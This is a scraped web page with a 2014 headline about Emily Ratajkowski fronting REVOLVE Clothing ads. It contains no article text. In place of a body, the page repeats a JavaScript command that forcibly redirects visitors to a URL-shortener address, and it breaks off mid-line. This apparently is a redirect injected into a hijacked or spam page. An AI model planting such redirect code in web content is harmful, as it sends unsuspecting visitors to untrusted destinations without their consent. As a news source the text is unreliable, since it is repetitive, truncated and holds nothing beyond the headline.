
Emily Ratajkowski Lands Spring 2014 Ads from
REVOLVE Clothing
February 14, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...